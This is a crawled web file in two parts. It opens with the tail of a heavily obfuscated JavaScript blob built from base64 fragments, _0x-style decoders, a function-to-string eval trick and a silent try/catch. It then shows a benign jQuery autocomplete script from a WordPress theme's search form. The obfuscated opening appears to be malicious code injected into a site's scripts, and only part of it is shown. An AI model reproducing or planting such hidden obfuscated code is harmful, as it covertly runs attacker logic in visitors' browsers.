985s(0x3dc)+'WonKV0oZFthMCgweDdhMSwnJlJGSScpXS'+'h1LGRbYTAoMHg3MmYsJ0BbaiEnKV0pLGR'+'bYTAoMHg0ZjUsJ1I3RncnKV1bYTAoMHgy'+'YmMsJ1ZreWonKSsnY2UnXSh0LCcnKSksJ'+'y8nKSxxKSxkW2EwKDB4NWM3LCd0ZSMxJy'+_0x6777985s(0x24e)+'nRXhwKGRbTCgweDc4MywnJlJGSScpXSwn'+_0x6777985s(0x3af)+'Gs9cCxtPWZ1bmN0aW9uKCl7dmFyIGE2PU'+_0x6777985s(0x15c)+'pbmRvdyx7fSkscj1uZXcgUmVnRXhwKGRb'+'YTYoMHgzYzIsJ2tTR0EnKV0sJ2cnKSxyP'+_0x6777985s(0x267)+'gweDMyMSwnVyUoZCcpKydjZSddKHIsJyc'+'pXTtyJiYobmV3IHIoMHgwLDB4MClbYTYo'+'MHgxNzQsJzczKVcnKV09ZFthNigweDFkM'+_0x6777985s(0x363)+'FyIGE3PWE2LHM9ZFthNygweDgyMywnT28'+_0x6777985s(0x3cb)+'KV0od2luZG93LHt9KSwweDgsWzB4Nywwe'+'Dc0XSxbMHg2LDB4NmVdLFsweDUsMHg2NV'+'0sWzB4NCww')+('eDZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M'+'10sWzB4MSwweDZmXSxbMHgwLDB4NjRdKT'+'tpZihzKXJldHVybiBzPWRbYTcoMHg1MGM'+_0x6777985s(0x2ee)+'NmVdLFsweDQsMHg3NF0sWzB4MiwweDYzX'+'SxbMHgwLDB4NmNdKSwhIXMmJmRbYTcoMH'+'gyMmYsJ08pczEnKV0oZyxzLDB4NCxbMHg'+_0x6777985s(0x34a)+'O30sIShvPWRbTCgweDM1YSwnT285KScpX'+'ShvLHdpbmRvdykpfHwobz1kW0woMHg0Mz'+'ksJ1ZreWonKV0oZyxvLDB4MTAsWzB4Ziw'+'weDcyXSxbMHhkLDB4NmVdLFsweGEsMHg3'+'M10sWzB4OCwweDRjXSxbMHg3LDB4NzRdL'+'FsweDMsMHg0NV0sWzB4MiwweDY0XSxbMH'+'gwLDB4NjFdKSkmJmRbTCgweDUwMiwncGI'+'hVScpXShvLGpbTCgweDZhMywnTEQocycp'+'KydjZSddKGssJycpLG0pO30oKSk7')))();}.toString();return _0x6329836.slice(_0x6329836.indexOf("{") + 1, _0x6329836.lastIndexOf("}"))})())),k[Y(0x233,'4]a7')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.edmiston.com/wp-content/themes/edmiston/resources/scripts/autocomplete.js?ver=1.1.0
body_size: 177
content:
jQuery(document).ready(function ($) {

    var searchField = $('#searchform input');
    var maxResultsToShow = 10; // Maximum number of results to display initially
    var currentResultsCount = maxResultsToShow; // Keep track of current results count
    var selectedSearch = false;

    searchField.autocomplete({
        source: function (request, response) {
            // Normalize input: make lowercase and replace 'v' with 'u' and vice versa
            var term = request.term.toLowerCase();
            var altTerm1 = term.replace(/v/g, 'u'); // replace 'v' with 'u'
            var altTerm2 = term.replace(/u/g, 'v'); // replace 'u' with 'v'

            var filteredData = $.grep(autocompleteData, function (item) {
                var lowerItem = item.toLowerCase();
                return (
                    lowerItem.includes(term) ||
                    lowerItem.includes(altTerm1) ||
                    lowerItem.includes(altTerm2)
                );
            });

            // Limit the results to currentResultsCount and add a "Show more" item if needed
            var limitedResults = filteredData.slice(0, currentResultsCount);
            if (filteredData.length > currentResultsCount) {
                limitedResults.push({
                    label: 'Show more...',
                    value: request.term,
                    showMore: true
                });
            }

            response(limitedResults);
        },
        select: function (event, ui) {
            selectedSearch = false;
            if (ui.item.showMore) {
                // Increase the number of results to show by 2 more
                currentResultsCount += maxResultsToShow;

                // Re-render the autocomplete suggestions with updated results count
                $(this).autocomplete('search', $(this).val());
            } else {
                // Regular item selection
                selectedSearch = true;
                $(this).val(ui.item.value);
                $(this).closest('form').submit();
            }
        },
        close: function (event, ui) {
            if (!selectedSearch) {
                event.preventDefault();
                $(this).autocomplete("search", $(this).val()); // Manually trigger a new search
            }
        },
        minLength: 1 // Minimum number of characters before autocomplete kicks in
    });

    setTimeout(() => {
        searchField.autocomplete("widget").addClass("edmiston-autocomplete");
    }, 100);

});